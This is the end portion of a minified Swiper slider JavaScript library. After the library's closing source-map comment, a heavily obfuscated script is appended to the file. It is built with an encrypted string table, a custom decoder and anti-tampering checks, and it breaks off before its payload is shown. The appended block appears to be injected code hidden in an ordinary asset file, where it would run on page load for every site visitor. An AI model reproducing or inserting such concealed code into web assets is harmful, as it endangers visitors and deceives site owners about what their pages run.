e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&m(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),l=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?l:void 0===l?n:l-r<r-n?l:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView,s=t.params.thumbs.autoScrollOffset,r=s&&!a.params.loop;if(t.realIndex!==a.realIndex||r){var n,l,o=a.activeIndex;if(a.params.loop){a.slides.eq(o).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,o=a.activeIndex);var d=a.slides.eq(o).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),p=a.slides.eq(o).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();n=void 0===d?p:void 0===p?d:p-o==o-d?a.params.slidesPerGroup>1?p:o:p-o<o-d?p:d,l=t.activeIndex>t.previousIndex?"next":"prev"}else l=(n=t.realIndex)>t.previousIndex?"next":"prev";r&&(n+="next"===l?s:-1*s),a.visibleSlidesIndexes&&a.visibleSlidesIndexes.indexOf(n)<0&&(a.params.centeredSlides?n=n>o?n-Math.floor(i/2)+1:n+Math.floor(i/2)-1:n>o&&a.params.slidesPerGroup,a.slideTo(n,e?0:void 0))}var u=1,c=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),a.slides.removeClass(c),a.params.loop||a.params.virtual&&a.params.virtual.enabled)for(var h=0;h<u;h+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+h)+'"]').addClass(c);else for(var v=0;v<u;v+=1)a.slides.eq(t.realIndex+v).addClass(c)}}},fe=[U,Z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){z(this,{mousewheel:{enabled:!1,lastScrollTime:x(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:J.enable,disable:J.disable,handle:J.handle,handleMouseEnter:J.handleMouseEnter,handleMouseLeave:J.handleMouseLeave,animateSlider:J.animateSlider,releaseScroll:J.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){z(this,{navigation:t({},Q)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var a=e.navigation,i=a.$nextEl,s=a.$prevEl,r=t.target;if(e.params.navigation.hideOnClick&&!m(r).is(s)&&!m(r).is(i)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;var n;i?n=i.hasClass(e.params.navigation.hiddenClass):s&&(n=s.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),i&&i.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){z(this,{pagination:t({dynamicBulletIndex:0},ee)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var a=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!m(a).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&a===e.navigation.nextEl||e.navigation.prevEl&&a===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){z(this,{scrollbar:t({isTouched:!1,timeout:null,dragTimeout:null},te)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){z(this,{parallax:t({},ae)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;z(e,{zoom:t({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},ie)});var a=1;Object.defineProperty(e.zoom,"scale",{get:function(){return a},set:function(t){if(a!==t){var i=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,i,s)}a=t}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){z(this,{lazy:t({initialImageLoaded:!1},se)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,a=t.lazy,i=t.cssMode,s=t.watchSlidesVisibility,r=t.watchSlidesProgress,n=t.touchReleaseOnEdges,l=t.resistanceRatio;a.enabled&&(i||(s||r)&&(n||0===l))&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){z(this,{controller:t({control:this.params.controller.control},re)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,a){e.controller.control&&e.controller.setTranslate(t,a)},setTransition:function(e,t,a){e.controller.control&&e.controller.setTransition(t,a)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){z(this,{a11y:t({},ne,{liveRegion:m('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){z(this,{history:t({},le)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){z(this,{hashNavigation:t({initialized:!1},oe)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){z(this,{autoplay:t({},de,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),r().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,a){e.autoplay.running&&(a||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),r().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){z(this,{fadeEffect:t({},pe)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};M(e.params,t),M(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){z(this,{cubeEffect:t({},ue)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};M(e.params,t),M(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){z(this,{flipEffect:t({},ce)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};M(e.params,t),M(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){z(this,{coverflowEffect:t({},he)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){z(this,{thumbs:t({swiper:null,initialized:!1},ve)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var a=e.thumbs.swiper;a&&a.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}];return q.use(fe),q}));
//# sourceMappingURL=swiper-bundle.min.js.map;;
(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var _0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return _0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function _0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function 